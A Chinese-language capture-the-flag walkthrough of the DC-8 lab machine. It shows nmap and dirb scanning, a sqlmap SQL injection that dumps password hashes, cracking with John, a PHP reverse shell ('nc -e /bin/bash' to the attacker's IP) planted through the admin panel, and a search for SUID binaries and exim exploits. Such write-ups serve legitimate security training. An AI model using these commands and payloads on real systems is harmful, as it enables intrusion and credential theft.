前言

DC-8靶场渗透

步骤

1.信息收集



将靶场搭建在本机,通过nmap进行主机发现,端口扫描,以及探查服务

nmap -sT -p- --min-rate 2000 10.40.2.0/24



利用dirb进行目录扫描

dirb http://10.40.2.116 /usr/share/wordlists/dirb/big.txt -X .php,.txt,.zip,.html



浏览器访问一下网站



2.寻找漏洞

很明显在我们点击home下welcome to dc-8 后

url=http://10.40.2.116/?nid=1

很可能存在sql注入漏洞,直接sqlmap扫描

sqlmap -u http://10.40.2.116/?nid=1 --dbs

发现数据库d7db

接着看表名



sqlmap -u http://10.40.2.116/?nid=1 -D d7db --tables

发现users表



查看字段

sqlmap -u http://10.40.2.116/?nid=1 -D d7db -T users --columns

再去看数据

sqlmap -u http://10.40.2.116/?nid=1 -D d7db -T users -C name,pass --dump



可以看到两个用户和经过加密的密码

+-------+---------------------------------------------------------+

| name | pass |

+-------+---------------------------------------------------------+

| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |

| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |

+-------+---------------------------------------------------------+

可以尝试使用john暴力破解



将密文复制到文件中破解

john --wordlist=/usr/share/john/password.lst --rules 2.txt

首先破解的是john的密码

出现这个提示是因为我之前已经破解过这个hash

出现这个提示是因为我之前已经破解过这个hash

john --show 2.txt

这个命令查看,john密码为turtle,admin密码破解的很慢,终止了



尝试ssh登录,发现需要密钥

登录它的隐藏目录,该目录用dirb扫描不到,用gobuster可以,用法可自行查阅

http://10.40.2.116/user





登陆后找到可以执行代码的地方



3.反弹shell

利用这里的命令执行反弹shell

<p>flag</p>

<?php

system("nc -e /bin/bash 10.40.2.117 7778");

?>



保存提交

页面加载kali反弹shell成功

页面加载kali反弹shell成功

使shell标准化

python -c 'import pty;pty.spawn("/bin/bash")'



4.提权

目前并非root,下一步提权,尝试suid位提权

find / -perm -u=s -type f 2>/dev/null



发现exim4具有suid,查看版本号,再收集对应的提权模块



searchsploit exim



可查看利用方法

路径

/usr/share/exploitdb/exploits/linux/local

